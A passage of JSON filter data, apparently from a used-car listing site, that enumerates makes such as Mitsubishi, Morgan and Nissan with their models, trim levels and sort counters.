Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":157,"Sort":28},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Trojan","Value":"Trojan","Name":"Trojan","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":23,"Sort":29},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":1,"Sort":30},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_eNV200 Evalia","Value":"eNV200 Evalia","Name":"eNV200 Evalia","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":219,"Sort":31},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA 